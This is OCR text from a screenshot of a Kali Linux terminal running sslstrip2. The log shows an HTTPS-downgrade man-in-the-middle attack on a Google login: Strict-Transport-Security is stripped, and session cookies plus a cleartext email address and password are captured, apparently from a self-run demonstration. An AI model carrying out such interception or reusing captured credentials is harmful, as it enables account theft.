 Debian 7 - VMware Player (Non-commercial use only)
Player
Aplicaciones Lugares mar 25 de nov, 03:54
root@kali: ~/sslstrip2-master
Archivo Editar Ver Buscar Terminal Ayuda
2014-11-25 03:53:23,445 Sending header: origin : http://cuentas.google.com
2014-11-25 03:53:23,445 Sending header: content-length : 511
2014-11-25 03:53:23,445 Sending header: accept-language : es-ES,es;q=0.8
2014-11-25 03:53:23,445 Sending header: connection : keep-alive
2014-11-25 03:53:23,445 Sending header: accept : text/html,application/xhtml+xml
,application/xml;q=0.9,image/webp,*/*;q=0.8
2014-11-25 03:53:23,445 Sending header: user-agent : Mozilla/5.0 (Windows NT 6.1
) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36
2014-11-25 03:53:23,445 Sending header: host : accounts.google.com
2014-11-25 03:53:23,445 Sending header: referer : http://accounts.google.com/Ser
viceLogin?service=mail&passive=true&rm=false&continue=https://mail.google.com/ma
il/&ss=1&scc=1&ltmpl=default&ltmplcache=2&emr=1
2014-11-25 03:53:23,445 Sending header: cookie : GAPS=1:8giN-dFQTvNE-L-9P0BQ2Stf
uWBi5Q:n4zPzjRRwzHdqqpg; GALX=DTuXUhFMr7U; GMAIL_RTT=446; GMAIL_LOGIN=T141690927
1409/1416909271409/1416909298566
2014-11-25 03:53:23,512 Sending header: content-type : application/x-www-form-ur
lencoded
2014-11-25 03:53:23,512 SECURE POST Data (accounts.google.com):
GALX=DTuXUhFMr7U&continue=http%3A%2F%2Fmail.google.com%2Fmail%2F&service=mail&rm
=false&ltmpl=default&scc=1&ss=1&_utf8=%E2%98%83&bgresponse=%21A0Iy9kn4FwQYN0Tyya
rj71Qllg8ABB4IzqUKAGTn-Nevs_Fp1tXagCjXi0wWmiIn1vSgloFeyhPfLDLF-o3WpEpuree3RZUejZ
1Cmq7dfWnsbsQ541jeRHCfKzp0G4Sq84f9A6Pl2tFFNGX0lZshXP0wLtcdFKnDgMJ0iwWCeBfqKgAQtI
V1OFwD7FcovvMKGTQNOg&pstMsg=1&dnConn=&checkConnection=&checkedDomains=youtube&Em
ail=denx0sec%40gmail.com&Passwd=denx0sec.blogspot.com&signIn=Iniciar+sesi%C3%B3n
&PersistentCookie=yes&rmShown=1
2014-11-25 03:53:23,866 Got server response: HTTP/1.0 200 OK
2014-11-25 03:53:23,866 Got server header: Content-Type:text/html; charset=UTF-8
2014-11-25 03:53:23,867 Got server header: Strict-Transport-Security:max-age=108
93354; includeSubDomains
2014-11-25 03:53:23,867 LEO Erasing Strict Transport Security....
2014-11-25 03:53:23,867 Got server header: Set-Cookie:GAPS=1:wd7Ke2VPIOF1Wz-InrO
OGFEvvOltsA:5FCyUIdQxeVj61y5;Path=/;Expires=Fri, 25-Nov-2016 06:04:35 GMT;HttpOn
ly;Priority=HIGH
07 17
ES 03:56 a.m.
25/11/2014